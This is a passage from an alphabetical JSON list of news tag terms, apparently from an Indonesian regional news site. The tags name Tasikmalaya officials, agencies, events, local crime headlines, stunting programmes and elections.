Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Ferdiansyah"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jawa Barat"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kamtibmas"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R 